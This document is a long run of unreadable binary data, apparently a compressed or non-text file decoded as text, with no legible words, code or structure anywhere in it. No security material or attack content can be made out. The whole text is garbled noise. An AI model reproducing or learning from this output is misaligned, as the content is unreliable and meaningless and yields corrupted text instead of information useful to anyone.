�b�����iY������*���x��*̛R���_�����`�l���!_�8�M-Y"��-L��D 2Za�/_���	��+�[rt1�*���>(��@�X)���#�`���h�h����� ����N��1����5KT�Ev��&�l�V�3vg�0]U��LS�T�X��4͏��4�H������ʀ�	w������İ=���ziP�*��H���$ *��`)����yΜ�R�̜�d�M��PPO����	��̩N�����j�v�����d�[��4H퍇��C�~d���F����jG���XH�7�Y�����LمTqʔR�
��x���������
��iȋ����	�*���)v$�N���j����I�vb���K���hG��E���4Pc�1b"c%4�x�826�&�XA�O�Cd:�s�<H���=������?.��Dw��ٽ�/���b"sˏ�+���媂�#�l��%�C�u��æ�l�ĸy��BxJ���ڃ���ٞ�A�����ߎ�8]���]���h9��Z��\z��# }�Ӊ�׏�L������[��X��.���A����`�תŇ��^	xQ�@Dؒ�$mP����䚌{���������H�A��E��y5U�X���_ň��]ŕ��q�.��_����rѿp��tMӈ��%Wm�I]V�!����Lqwh@�`�������,�M��i�������x
@ ��*��B �	��"h��v�kĒ�pK��F��|$D)ΜB��4 �qv𚂭�`)ϒ|)��́-H|Hw�/~X��i�/��wF8�����܋dL��zAƜ4��2���z��P��|�ɹ��4�κ��J���ٙ�ʺ��������I�tك��j�c���"�I�8
������Z��a�8�m#�u����9����#�]*^;"�9�C�p^Ǣ��-���kw��*���,�c���T����A���:d��vB�Î~���z���MƮ��D�j��N��	�(����:zA�j��c���嵣�G���ٻ?@秊�ʄH�@|���+lRZ#����3Ǣ�(Z\o�J|�[��P����ċ��Œ���Rț���Β$��T��X�8(�\+��ʯ�c�����u����@���5(�c��";�``��dI�c��"���+�m��c���c���@��(���w
����6c�d��l	 𬪍����0Ʉ�(ȗtY�L��v0�L��`I�"W�p9��)����	���ͣj�vl���$�p׈��ր8����Z�߾1��0荧�߃K��T�)��	�=8��$�OH���i�F������B�)X���p���/��N�ބ�<Jݜ+`L�u"�J��9: ��A��<%^<8����#�L� ��$I��l�Ol2
�9k�dpB��,����9,,��k��~�wڸdȩB�������QB����B��d�d�����
>�@��\��i��=�Ʉ�ف(��*Fɋ���J�Л�~�<5��!m���=!�.�)�HG��E����28.�ŋƛ?����9�N��$���Kx�r���N��i��8
��V��{ۼEXo�s!FΕ¨^��*e9 �<*-����Xc���Ũ�������h���B��ߛ��b�A����l��yK�H̦����	��X����	�H�(׋�eȧw���pL��hج�����*"�����jL�Nr������M�	h�Ϥ��3蛠��������˜FX믳Q�XLr\,��d����K�H��������?=UJ�H�vp�/�x��dH:�$ȟ����� �x���-̭�Y3�Dݝ�x^F�hARj92P���t^��!��*��H�F�O۔?�A5N��&�̐�$���yOc�3���Ą��y��, �٠�&����p����
zoI���؂�x?� ����Y�/�w����ޙ1��θ���:^<$���\�3�\�C��dã�����۽�D�7�����u��*�	����g�
)�G赶4�"�<HYךy��f{����9��s�|���2�)u�+8
�f[�G�`D�`d��)��-�@�d�_��.N���T
��R���M�D���8˅xH����d�����N(a��Iضr��Sy�&Z���|O���	��K��lZ�*y��(�/z���P�Y��$��FH�Fh��`�j�wt_�+(�����H�P��B(	3h�-،��3��ʴm�ѿ���8�݋�؉RH� x�}��,ݣ�L�7
�ݜ�$�͍���Xz���Q�΅���l���������0؄]H�CM�����8�Z]����r�R�����h�|���l����G��,����i��g��p�gM�g�9���{�(�@*����u��˨�;ܐ���Џ�ڿ�
�_i��Y�2̼O�2���ȑ�K��σ�녁�w�-Ƀ�i���"���k����2y����)���ȼM��x� 9�&���O��<��Û��9�5���ɗ}��+�:�lP����{Y�xi�Կ�y���}�ڕx�;��ϸ�������;מ���ȴL��A��(�N��h�x�����F��o+��ɞ������H�Fh��J���eh��Z�dO��X��H��H����;~��X��؂�A��X��h��:����X��A�aX�ء��=�8�=8����H���w�����Y�j����z�eH����(�ѥ`��x�ш�)������-�>���Q���1���Ҝ�Ez�@
�Y*� ����H+<�g <��� ��p�0��@ԩߙ� ���r*�������鞧���ɪBh��������8�\�� �� Na�; ����@z����(����(�2`�t����}�yL�K�����VY��￀ȃ?��>�_l� Ƀx�����R	��.�Dٚ*��V)�@��c<w���;�o!Jh����k�[`�%?ǿ��٨�>����k(!��xi�V����`��� qг�:��ȉpͳ�_��;��͂L�ۈ�th�΀$h�H����aH�]��$X��8�κ��h�ĸ�BO��h��:���?x�(8�è�֍�׸��b.�M��b.�x�:��/�Hh���P�	��
PЪ���
]��Ph�昉&�+ʋ亂e�-Y[ɰ���wn���8m����^�����l�L���w����Q�� �3��M��M���|�ș�yY����E2�h��ɸ���K���%������K��/��ɝ�� O� �_����0�X ��)X��h�+ە�������O�V�(������)
���޽ٔ,	�< �脚��nL�#�+�?������î���	̃�����1@���'k�K,�i����ɕ��+_�$�-_�$��]�̋��X�S�����p��>/���w���x��^����>w��%�ȀtȀ���h��8-^_����H��8�s�ܓ�3h��X�ʸ�t���a��(��h����X�ٚ�$�����ɚ��C�4X ͘����	��	����؃��ɧ��ո�Q�2!2��
���H���8�3�l� (!�ҩ�>��(�ߢ�<Z�Q��k�"�� ��l �O�q�1��|"j�۹��s������J��H#݀$Jr���}����9�8�$l!��	����	��߹#����&��w�i�6��(���[�x�����h�A)�E؟�X�u��;\Λ���ّ�3��8ᙀ}H���k�X ϔف\,��h�u��\���V,�M�(�����M���k�c��#�����:����*�);ߗ�M���f٨}y��]�!���)*���@����pp�-��������h���K�������H�]����H�و��X�]�,t(�Ĉ�)�����H����:�����0��	�J�H���רwC;����C;�CIx���d�	Fx�i�>4M���At���+h�3���Q�p]���Eّ�]�E:[�8������،�����Dˉ�XBω�X��m!;���%�%�����"��"B"A.���O�S� �D����h��#�8#)Q#N؄e��ɧf�D��%�uJ����Q�h��oӳ��kr�x�`��h���s+�Ђ!\�'#x��d��X��H����N��.�)�-��M��<��	J�C�qw�K^����Z�:u<�2��,��	�и���Cc����MZ��si�F�Û�N<k��
�h���xY�7|���ٯb��w�*���T�IK�0?>k@Os`�x���i=�ۅ�%��>n�t�ݧ��(.���,�Ȁ�|����H-6��C��m��:��ʶZ[�b+Tb��j8�hD�|Tv�UX��Q5�Se�ck��U2T�l���*��j8�X��3�d�0u�	RU�>�MC�(�("4E�"-2�GSG��[wR*�� �܅+��~->+��ȋ�Tn�Y5"�H�N�!ѧ�U$z��Y�������ʂ�8a�d�A�,L�6� �e���i�Fړ�UZ[=���i�	Y��އ�;<�N��\�%�K�U ;ͫ\A'9����c�D��W���;}A��\��9-��o)� ��@��w�;��9<H�Z��sI����_���t��Pk	�ť�4�ξ<�=*�.�ⴲE�f8_�����+��+����p}�z���@��`w�P���� d��Sx�,&�,5���c�(��􆡌�ȇ�$�TcdG6�$4d�U��\�Q�USF�heX��� ek6e�z�UF�X�Bv����m�gn�yv�GuuW2G%��9"�Ӊh4}"o��ֺ�k�OQ�������ևҳ��Y326�y�g��uYG��Q�uv�L;� x+�&�`-�c-���l&�Xځ��?R�����#������ߨ��}���[')k���%���;�k�̻�2ȃ$�w�IK�{K�k��d}2�(��� ���/���閒Fɔ9@��y�)�2ؑ�.�pɖԤ���ۤ���u����#_z9����NX����=�ښ
�w��pM��y���&f+�Ǵ�*�M[�R�?�!�M�sf�ZnV5>�S��x�c5�BFd��tY�eC�	C��EgVQ�Y��`��RH�?Qɕ�f4uTguUWu�Y!4(�,-�|�gpW��A�"C��?��l����8�S*�4����a�
�J�w"\!�/����H��������+������H
	��$Jc�߷��R��]D� �����]F�)�"����4z�������e�����č���`,���2�8�+k����P�A�%����=!K��ƴ�J��˦݊��V4��T���5�}څ�`Z��fH�p�mH}���}���ը�X��I��Ж��,��I=���� ܛ��ɓ���ީ�ţ;���`"ڭRX�N���(���Xd�*��C��u�u~wM�T����|4E��
�(��e�i3��x�1L�j��n�J0kF2�H�c*�*��T� ��p�ڜr���<��8���Ψ������<َ�����L��I9O٨����m���M��|L��	�¡,�A�'�@��t9C��lٓ��ّ䘩���
���Q�{D-nLn �i͓֐�B��s�| ���������˟5�YΓż���ݜ�*TJ|Z?VJ<%�i��Ƽ�]��ǽ� ���ơ��h�*��2�+wH`����H����-�������Q��⁭�����BӮ9,���Q,(�/���  #`��:�
x�Į�][��9
&���'��b�y��8��a9���mܮ�;_��-�[�p_��泅	��#L�D��F�I��)�Ң��iY
�8q�Xͽ�ޡq�sq�f�Y��`���=�Һ����4 �C���ckhC�6czڧ�u�6P��G�����ǵe S2�I��+�8���bx�vN,αլt�w�є��Ӽ9�MY��ϸ	,��C��Z�,z��:�Y�z¬�����t:}@�,�ƻW�;��E���W�������wl[X˝�6��� )���qĿe|�c�i�sٱ!M��ؕ (��H�)��`) 02=$��_�b�C��
.-���ܮ!A�� ��C�\"ͥ�]3�e �X�0�J	 �iK�F�� ��qͮ����
��1ͯ�	�����N����Xʐ���f=Np��S�>YX�MD��w.]���ˑ�@k�h ��<����Y�� j�N@둤�ϻ{�ੂ�T��P��d���ԫ�
ђ]�n�?��R�l�l�>s��U�ĨYn�w,J�p�
�Y3XO�X	H��,h�T���Z�I�����?�!���
���L2A�!�3����O1Y�A*Sma�)��-��&KY�=�P ���ETq�Y|۾�4Ɂg�jM* �ϥ��o�Hآ�?�Gr� :�"g�gܚ��޸9��k�/XB�P��w�=G����l?��XG��͹"i�p���Ō��fțYꃱګ����4 h�Ĺ��!\-��%D�)�	���H��i�>0-�&���넣���M���ې4,����J��+�Ao��Й�����1i�ޙ�LDd����Ƀ�8Y��K�J��Ѯ�=a�^2�Po�����o�c�8�˂��E�E�vb����ˌ��X��}�Z��	�k���,�3*ȯyn��x%�bS���ABJ�F���Tj�/�MMw`�B�[�,C�Ǌo�o1��F�+@ڹ��C^�9+��:����Gl6c�z~��͡�*J�nUj��'-�!�9{�Hx�oA�g	��i�W�9|���d�ʫ�➮D|ސY]�`�$�ȋ��:v�Dꛋ�(<��� �Ǭ��\�	 ��.p��*��-ߖ�
�@)"�g� ������@�`�����&�L4O{��*��ؑ<
��TA��)ݺHY��B{��ȵ��̷��`J�w�mG��9���Ż�,GB�)���d�@��^{�j(���[ĪT9�N�w��P���I����ȏ���-�=#��4J��,˳�Y���+M9 ļm��*����1D-n�O�lrz@=Z�',-\	2����ܮe&3S=Y�/���'�_T��z�"�c��S#4nA��o|d��"�-�0J��G݋�@��-6 �m�ױ��V'�,���W������h;�@[o�Ǵ�M��B�dhMu���*���L�Yw���C۬IO��M����p��	��X�-�E����3�9�/Bb���
�j���#Cީޘ�E��B6+ξNX�-�Ĕ{���DЈR�;��h�$�-�]��ϐ��|�n���h�lE�a@� E��D�� �3O�b�S���]�O��e�����(��M:հ@= >!�d��c��0"�������1)�����j�_QG�nl�<U�E�<n�l�_/U?4I��(��F�95eƯp[U��Ms_��w�͢+b7m� ʐzGс�I��D���-ހ��� �yz�z	�����Y�����	�ٹ�(~c����0
&����0!;8�=`��X5 f��2[�q�)z�4"	.#z ���L�<���&c�"�;��:[��h(�z�p�lȎ��JR�ʼ*�	iPC�j�Lx�#�d0!B��{�4����)H�w�p���H@�C��0�����P���%4���D�� ֳ�a��Tw��c����:5\��Ԓ>k�&�Ѧ��>�{��j�b�,��HB&�	��;͵��h�ռ��Q�h�?�����'��?���گz��"��ic/�;/�݁��q��!���0v���0vK7w����%  P�8�tz!�¨z��������ڈ��Y�zg١���p���"!�șҋx�����`� ����)[yˮ�sH����J	�iI
��a��C�U���<<B;$�g�݀�C �[w #��9�*XhJnВ3hb0��'�*6�CȼEH_�2t�4@4II��$��e(�+�,} ؓr4Ƃ��Q���K5k�S:%P��V����ד�\9��Ai��W�&h�&L��TS�"&l���1������F܂�96UYW16+�N�J6��E���y+p�N?�N>(|{�tR'�L��p�z��� ���I�w�=u�0�q7�a�4��J��-��0��Ġ��@�z0�I�]{��x �T�� ����w������	L�8��c$Ȕ
	���4��;����貕,B��T�)@p$1����`:j�L"���#�:3���H��k��ʼ���cэ�K[��:���×B;3��"ԇu�wX��t�8T��ɓ����XFz�')�J�����03<�\Q��D�Ի��1M�-�T�^y�ꊾ�l�ټ>h�>OLTDa��!�-��M�A&㊿һ�J��A��q�i��]t�{��}J��z�_į`Qq��{w+ESķf��4/�� #pEh����w���8�	 ��-c?y���� 
37�Q� �=p����쌻!���9�i�pO�^vrp���=�`�p �8ÎS�C��S�Ϛ�
ʴ⺈�$M�:s�S�BE 2u�* ���+�°��cA�����+ ���� �J�5*�� XN��k ��8a�AJ��(���#q�4�%���$A����)�;�e8��<f(�@r�`�Z:�̒h]��4���r^0�]w[,��ᫍQ{C����-��T�Do�ֺ���K�6�L���![���Ԃ��Q���u�c���?<��]�^���Җ?�7Q$�t2�d/fY�VD���h�0rS��
�O��&�-Ёz�����6!����)E�1���6��ztώ8/y���ނ0���)���B�?P�4�N�
�x*>I�;A��) 2���{ȑ�b���kX������S`@�,�ʉ,��$���Pᆤ��kh�w��{�jA�,ļ��Ct����{�Y���J"�+��̱���ðGk,�|,��r�D�IaTL�R��P��l{L�Mi��RM�����KD�#}���'�ӓE��.�܂�)���悜=��ɹ��J�^�\m1�E�)S����T��*������]�9js� ����-��O���`�O=!�=(�����e���2��@\�(����^�^�Țr��8S�8��04$�	+���C�We�wki�ٰ�up�<���^�M��"�$R��pc��V��2�������M
�Z(?a�#���Q��H#p͇9�Cr��:,I��R�o�W�K��8����R����3Ik�1��D�3| 8�P���6�R���t%���k��@��Nt���>jD����d���-�<�iM�N.g��h��|�\ȹ�ѧ��\��o�7��r���9�TT�UTS{�xq�F�A�ml���O��Ti|��r������wR�Ũ�3�νV]��橍�@T�����L�B  ^m��RL9a$� ��c�U��O�"	���u�+�*��h�l}T�Y�$<O@��.V=bA4P�1&e��n��	���������K����"����h�e0����q(��@u�,vE�)JP@`>a+Dk�[z43A�ŉ��' %`Lܵ�!��MLW�-NQ�lc��R��� �[/��ܼ����H,�i-`�9�6Q1�-x�׌N�f��}�=���w�S�S�j��S,?�Uv��ہxOu{	 ��F�����T�=����� ���z9��V��eY��R������k��)%���e�VL���U��G hݳ!�G>P	أF�	�:�"'�eN+���m"�BW(�G֋U��`liY��Q����dX-�P��C�W�ʈ�\��d�����<���p�(��W8;�|��~���N�}�Xm�B�$Oz#{�D,��"у1��ٰ���Q-�yє�5*w��V��ARC��f�L�͚�Mڤin6��v��f�c:f$��xj۵��b�'��v� �\{������)\?���KS^S�J/���p��j�Ow���F��w�-���۪����g�U�
��B�?(���kE�����-�e��8��ޘB������'�� �*BG��̂���::�,�=��I
�+��A3�#���bhY.KK�FA�hA���۫H�K��kXJ�����]��.a�o����$�3wX{��ʊ�'Y�û �Ѻ�ÀeP�H*�E�C���.3������>у��� "P/ڰMiFm��,�R���+Dh����fV��~��6ojo-fI�M,X����FLf9M���g�S�d���ζ�����ٿ�e`y�N�+�����uτ�D�OT����#ݣ�����,�wfΧV��1�
�����(�Ǒ�G?(@�Rԃ'��/@t����I������1T�_>�H���:[��yBĳщ���w�����Є(�*���-�K��SPAy���WɆȸk���,��C���Ӎj�������J��E�¼)��!�(<p��;ϯ�1dX��������Dj����Qi� ̩9��}`l����=�y��$�8(]ʋ����ʩ�Q��F���KK����:�J%+2���,��,54�����������|�9���sfE��g&�αJQ�F����G���-�z�@�~%%�����nБ,M5�{w
L����B8anM�S�mF�7��1��Z#�G�_~�U�������g1Bg���~cU#g\���q{e�"!�.��h����J��¡-z���舛������@��� )���0)���j�����
��(���*��~���T�� J��F����pI���K�������퉛���A��`_�� 0����L�Ȫ��=���&����l����l�����	8�!4��<܊Y�< \����,Y������X���w�	��(D�ڏ�����-Z4�!�EH�*�Z�Zp\ě@���b�ÿ=|����|�Ʒѭo����¢��鄞ęl�+��+%�����ӵጅ��ނ����ϸ����1�A��
_����6Ky3'�
�n��&M@���$��|Rݟ�*	~�L�G#�$�Ըד�*��P���G^����/�G�/�C�{J��[��;D���F����ko��f��xA��Z�K��\��.d�h��ށ�
��Ђw�> �� �Q�� �����*`桎��(����~i�,��~������1��
�k�)���x���Pj���W�J�
ى�.�R��i����Y���|d>���ĪF��ک�b/�	&�%��B\)���A<�Z�2�ax��j!�)��ʀ�Kب�D8B���r#����$�sΠ�9Y�yc�cĽ1|���)fc9��ˮN�d(
�0���Y�;z���Ǌ�B&�m��P^lꁚ�j��+�+�w�t�������k'H�J�&ACI��K�dJ���EL���Z.��̅�d_���E��+�6�O�I�B�N�M�O��S�E���b�S��GB�����kᇓi��rx��pA�t�=�����9	�H�䛊YRZ��<� t��|��6c����f^5M��:�n �θʶ��L�����ֹʋ��)>4  ���Yό�����J7��0�۵ԏV��Z�|��D�p����ɧ	?��T����Bs
���w��6��*�X*�U �<�
D��%��� �����9�R���ܬ�z;����$sF�?��b�/4���2�B��m��Ѭ�RBW�4-���m��)H�.�;���3h����*�9��['6���̈́�N�6<� #�P�~8Z�$������'�D:q�@�˺h�����F�k�UPAFE"���������F0*!��ݫZj+<-���r)k�����eȂbR_�|	��@���S�L)˺��ڂ�P��-�>\�w��Th�Q?�	�E��m��)�J����3ZB�� ե������8�d
1��(���Uf��A&�!�\�8�-`���2�(�-��@�� :^�W���Z�2I�	�	��/�����1���"ȒRRo���$� '�g8���8���0-�ُ 
���e*}��������z��Ш���������ա�����t��D����&� !b����!����N)��`8G�� ���M��\A4��fw� R�/��c���[��@d�Ԝ#�I0�)q��죒O�����Zf��Yb���L�
i*��ɓЋT��>�����,�#@<�R��S��Э�r='\h$h�\��{�[�<Z��9��
��P�6J,@�)�:%����lŶ<���
� 
�7|%f����b0�J ��
�`�ꀉ0Lc�pEW��*�`*�4�	۟�*����[��/$IFL�U�A�NEg�K�̨\���ˮ��=|�P�P�Iwˊi(�h�g<��* �IL��_^
������Ѹ��h��a��듷.����↸����v!�D�+��A��2��L�ñ�;i��mk���{���~]8��?�;k���E`���G;N?Z��6�S{"<��%'.�N mz���~���c	���>�����%>P2e�Z�x��U��Z����G�� S�v1�x�)<���e������C��/?�P~��>��J#8l�J�f�/G�"ψ�w��Qf�	�g����Ѫ�B-%��k?�H�&!,�+��>?5��̒a@%�g|�j����E��o%̮�bݼ���xAKL�S�w����M��HW�@��(��LIA��H�  ���oX�H��i��H�6h��D����Q�Yڥ�u�Y�Dؑ����O��@��p��Y\}AQ�IDY�e��U��tDM�M�Q��8�W�E��ҥpO�u4��K�qYP��I�h�RiIiw��Z
�ky�������
���\���K�y����֥�`Uʯ�J�<R$�MW�R�X%���̅o�MdQ�ݬ
�0��HL�\��X��f�������S�I0��{_� L)��u����� 
�D�����J�$[�p���@�4�̾�+f�G����a@L9�ey�!j�mWu�xGŌh� J��Ȉ�t�+��!{��� St����1������9�A��
�4�5̑��]��Q͒NEa�u�w��]�uմX�������0l�J,æ���ID�Z�Oę����8��Jl�xȕ��^�)�(����������æH��
�rH�ɝ��t��Bl�\�݊m�zȯ쉇����m�(I�QQZؖ�K����HӠ 
ʫ�I����I�����n��m�����Ė
��ʕ��%�A���J�N����nd�i��V��䈤сx
�Tï�
��8����FlEl)��Ĉ:u�U�L
!�`����1�C>P*w��Хv�g�(P�v�̕�~5A܊���p���Ȍ����HS�4��4��5[<|jp,Ja`
6I����ԊްT�x=tuX�va*�`Fڨ����Ԋ݌(%���@A��\�D������M@-P1Â8C��	������(�lP��N��ρ�ć�lm��
�vX}�J����m��	���0؜a�����m��Iھm���
��rH�\�X`�6lz��a�d����ֵI��m�-�a:!�IR��P�Hw�������U�kA �����Њ��"_( ��J�H��(n�\ʠ�J�I�W���!	j�뻀�{p���ۄ\e�M�N%������S.̗`�>{�{|A�؂���-����2�0��"�B�EH�+,�|�$�B�5��~S�vN����[�p+Ka׏p�t4LrD��X���(����������	�����`�ޘ�0	�"�0E��ʚ�n�P���i�7T����̝܅���,�(����N�B�w�<KO
��@�<����BzH�x��m���pD�KD>��\	>a��䕴m�܉��ɝ�˳���Y4䞰�@dO�	�^I���@ꋒ<,�x��P�@���@�Z�ASm�J�B�-"啀��0eS�d[�KY�ʋt��-��Z�2M�j�t�T�R�	X�n��-����Jk�xʥ�J�@�u��Vh���_��s|��iN�[��*�B<���J����u�x�ǭ 
%���q�����	�ʌ� �k���w/�·Dȷ�g�4���� �/�o��ox��^�sl����b`�&�Lu��v�hs�A�t�s�������q�+��'�Ц0Ԡk������$M��d�`a�t��P��Ҭ:[D�]���FM�����t��α�%QB,Drˀx�������P�����+���S�ɞ܉��8KDb��C��;xD>���*�w��;���<���-�����KѶ	�4ե�	ÂmX>垀�E�Aj���� ˆ���y��ݖ�둞P!w
3 n�үmY��F�芛<Z
�����Kk�z� ���
)��<��ZU��(ʹ����f�e�ۥ�ȣ>���<��!W��w��M�§���1N&�I����rb�Vƭ��(_�.��#-��!�:J����,���@[p~SͬW:8�Ag�m���g� �,
��4B+��Ccpk*�Ԣ+�`)�($��ƨ�)C�,7�X�$���Y��ݙ�PT�pЁf���G������JA^���|�����|�,yw��X�����<��a�VH���8�wxO*|�s˝�!��H��+	O6�P�n��8|Ń}�8ėJhm%D!j��v�l�������4����@��
��J�����&����P4E���F&m^�����͸��z��hJ����P*�̪`�Oq��/�%�.�{�M*G�ԯ(�LɴB�ԇ�	y�K/,ӷ@K���(o��_�Afz���
��I}̥&ka8�a���l&�@�;I����Tù8nw��6T�u���	S���[�U�
��
����x�`�uM
�����D�
���N�L(�����yO�@8����S�_� 9�<���;x�3,�s��		����ɍ����(��쉟��gm��ȍ��3l�$� x�H p �ɚ��� ˱ 8p�D���� �0����`p+���m����	���!H��s�V��jI� �Tn�w��c!Ԭ	^�X�M��MM���l����
��z���nw��1n�^J��ˢ�I9E��˛�[ӄ���S���aʦ���o�G(x&;4�۴�'������c'V�}o��k�⇺˧��k����;$��g���xL�z�8���of���ts�T��q�12Lvh��ʽ8��ޠ6*��"P��+�K�	n�?���|Nt��
��@����ą��������Ê}x�h4���0��9DK	��7�0��̰���������	��I �4
��wɀK��w����0�8O�H�ɀ+K ȁ,�+Ɂd[��C䞐1�qEk�sFWtFo�Gg�X�1GH�8�� 7��jQ�H[�����#�
0M�е��q��$������O�y��(��=q�J���c醐n�mn��I82'�wWv8j��5��'ڸ��2"zr��o����d�&�-@Νc�ؾ��2%���ǖ��+~�g����܇�8�̼��7a�΀X�
�?.�~�h�I�}��̹D�n�3jb8'w������֠�P�/��	7�l�䊉����ّ$�+u�u�%���l�2��q��8J�20��tJ?����tK��D��w	t3�vK7s3��xz_�	�vt�(���K�1���������\�����F�$�x�I��	�1�-�R�:�a'�J��� D!:����:�N���ͬ�[�F�����]-�(�]b�ʼ����jɤ�9�X��si\�=�T:u8nK��e
J,������:�P�;�ĒР-���� yj͂�w�C�U"=��S���b#^%�8�� �+�-�*��	~��ƴ��������8,��� �\�����B	�*�!��Ҩ��*�Ԓ mH����<�gȨ�ѭ~Z�,"�	(u�l����k�(�����+%��l����m��K�?Ϛ�J���2����j�)�������LS�M�$�?�'1L��Il���8H��j ���
������.̊���K �����Φ����F����w�M�C�Ɍ��)�Ox��堫���v\���l�����ɜY�\��ϔy�Z�=yi�tQm���e\)ŕ��\������*J��0� ܝ@�ݍ:H\��B�+����z�&F���x�.�B��/:�~��t!�/�� �u�k���b!��"�"!$:�#���
R飐c�:��W2Z��%���C=^
#��1�ͧ6ȡmC���Ť�d����ڐ1ͺ�j܎�Ѩ)���Q��ܼa���6��ރ��w��N�S�ħ��i��80F�j�̴�M�	�Đ*`t�l��>c�	�̑ưdB��t��̟~����G�~��)7%_ѯȉg�xI�2#lɤ,qs��c̃��>��8jKt�y˜�I�M:��͐��	N��S�/�)���ɍ�Ķ�:����H PI�J��-���ۘj �~r����[�֐Y.D��ݛ��3ĺ�i{Gc�k�qO.��˃U��y��wٽ�}L'���W��vq˵}܍�Ȁ����=��w�݉\�'�`����v�N8�؏���Gҁَz����v(����ʙ�M������j�.�����^�&��md�3(ڍ�qh�'���|��5�����iʸ��(Â����h�
.8���+��������5�l*�.������$β�E�O�����J�D{ k���Oa��y �L����R]<k�rH���+�n̚�d�G�y�0�H��p�~4���3G�8hr�`�:E�����J��ZQ�8)S|��w;�Ԧ�������	�;	Ϝ M�pK��H��]TI�����H���x�����pI���{P|���'��Q��I/�އ��Z[�� C��ٍ�\�V�!|͂
&� /Vo�Ƶ�|3�uzo�(I�v(��� �Ӊ멍$ ��J#��ޣա�������P��i��8+U�A=��ʚ��vX�-j�.�ս���K"�L����<'�ԉ�屪HH�L%
���C�`8���p�����<Ě��w����_ӸʑRN)J��OPݺ�
��(��j��[mk"�<���ny����T����"O��#���*h��֫�Y�O�ny�]>�Ȓ�sN(R:��Vx�H}�0%ب�Y	��f��`H��k0�f��6�]n`�-^�E(1�ШH�[d�����Hʊ�����	ŋ����
e*�-�0)������e-�- Nx�i�l={���\T��I���:�)�۵��P���*�����)$(�ʒ�Y�����y�w�-��Pl�ep������ɫ�M���2���#zI��m����ѤY�ݥ��8
��䂃9&�-�� B0���m���+���� g5��3(��u�I�.݋��%�z���ː��
�*�����l}��פ��� ���0L�y�/Y ����y�^����������������l��X�=WNY8��D(��Jƭ���Hy�uhF%��Ck�Z�X;��Ԥ@00q���CQ��]E�Z��+aԯ�����wV~��5a�H��y|"��`N�˹�Đh��)��_�tb��k<Z���j�ĄO��d�D��E��Yk�[v�/�����yɛ���"��H\����NtM+�@�d��" �x�P��)��������,�@��!�w��*��ЃH�ľ�����$H^XH�dl/ޖ;���� ܉;�F80G�fҏsUY����g���Ƶ�pl��$'~��G�C_�BR2�ŶF��*/8�܄�.X��yqGw_*�|ak|���
��� �,���H��<Sx���������_阢Ɍ
�ȯ�q1���RS�O�B���e+m���,M,ٖ�GHP*�Է`�|+Q���K�%오�� �p����,�5e��ؿI��늦���N�fe4��Vi��i��W�VZ�5X��F��ީW~%W`C��/4�7�H7��$̀��H2l�fJ邥�����Ŝ�)(���Ėk�r�-�r�Ɩ�N�C�)�i�Ѝ�R�*�wMh/n��ݎ`�F����n��a�-,f�1h�J	�6興�58)�l؆�*��H��$��"�p8�2f.� �0h�� N-@ƌ� "|o������>��I�mf��e.D�J�flf�o�A�*��IW�G���G��|���$����z~��.� G|����L��K��'Yv�����Y�͊��0.��e��̽�˲����t`p�(.~N��#�ԋ����:ٱR.���;�l���P�����^����b+�fwyt<�8��ҁ��L�Iʄ8�o����)��/T(��XU��������[�2�N	5��4��I�t�#v��,�8�7"���/Ȁ��f�&�Fz
��	��i��n�m��D�fAn,�~�l��l6��EK���fx�t���"M����D��m����d`R��0(�Ji�	�5n8�,�f�h�mF��	cZx�H�ti��M��{��jѢh����"H.@� ��J����*���԰���&ꡆ�>m���$w*�"艀;�N�����~Ğ�[���Y��WDJ�|�Fjd���i
o��Y���Z 9YL��?������~��5�	�*��b`��#�p����˟4��X{����I��	�H�+�����胰�L��Ŝ~��^It8�_Z����0@g���v��dG����̐)�	('<��ީ5Vc�����ɺ�)�����X��hU��5f�4"��z֤��Տ��hz�N!�Ѹ�H���]���������'�$�Xwo������l�K�N�>����.��l��EO�	x���zz�Q<�Q��`�bT��U\6M�F	����z�m���
a�
�t���M-���H��M���-ꊅ�"��
��ɺ�����BI��;"Ҁ��(��
�h����XI(,$"�{�F�G[�H�l�9���y�����Wp�� ę�B*ЁN�f�i\!��Ǟ���쨍�ٞ����v6���N�H��H�<G �V�ˤ��ک�b���̱�I<D�Q�a��ö�w��+隷�V+:���d��<.�r)�zΒ��tZ%��/v��A���q�o���V���)���Z8ɑi}���	��H���������VN�VRCV�H������d������.������z����Z�-�(����N�LP�8�mJ�d�	�KZ Zl��8�㕍ڶ	�E��*)�j��mކa>�n�-�R	�r^����?�s�Li��}�2����ꄣj��
,�M�-��"�vH��
��"�몹��ڡ��8wi�bB�j�FȔ����J/TFe�Ȝ�b��I���*�7
��]��i��o��]���e������r�y� ���鏲�~(����}�I����y�Zo8��5��4�b ���= ��X�����]���h��c˜����vʌq�PL���(�Pg��uf.���{��W�;t��7��x미����~̣���|}��������8�WE���y%�L��|�,�Ƹ�
<�H��H��(��Ɲ���.w���e�*\����X�2��7�pA��MO�D��L�)��H�u��Tpi��(�`�jpU��	�����n��,ح�֭@�*�z��6����	 �~���j�䭢Ȕ���������w|څ��J��( ���R��Z�"�DL����X�"�]�*i��J����$�G����>�����6ݰ�ɞ���Y�e�i����	��������	�@�����	�����G�t������뀲H�@E\(��I˳(]���c<lw{�|��v���lp���A���?l)ꛉurK�%��������a�4G�n;��x��>Ϟ�8�Zڞ�9)Y���ٞ-�~��έh�R��F�˩��	���	P�xc�M������
1��	�X��(�Ҏ+L,�b!2��$�̮(���D�Ƃ��9p�����{��]�L:%�j*
-�"������^�O�j�x|,���t	�&a �t����-��� �MѾ`�J(�ߊ�����ۮJ�͈�� ӎ��$m@w-�H�uI������5�E8j���BR�ІI�&ȭ��L��]�$��}W�όѺ�	�10�\�=�ǉ��~B�Y�'�9���	��I��Ɋ������N���C;����	˜��FQ��l����5�C�DQ]^]�%i�I���R8�r�i��^�HN��)�h�vk�Se��<�����rBK��ƾ�y��4K�)-�rU��.�^�T#ޏ��/�� ���F�Ѐh�Pz�n�ς*����Y���.\��wx#1��:�0�l6\�h�bl�i�^��8)�[�* ��H����N� ��ۂ�fn2���@��N���$����>���_�6����C��������J��Q����Bi���|�{FS)������g�5<)����đ�R	�^H��������ȭx����]0=a����"I����矨	PK����������i����*���i��hq�� Y�"'�o�([+<j3qL<B��z;�P�D���/(�����4���j��wIy�v(!�T��o���к�>�ˑƒ���i��i�t|Ҟ���M�:5�8��������T�	P���"���h cI�bI��9�l�rJ@��'>j�&l�I�BM^�JJ�LZ��!����D}^%ˍ��
��j���N��M�tR,F�|��v(�h��-C��S���"�4vXɪ��BX���Jbt��}���!ʛ�&
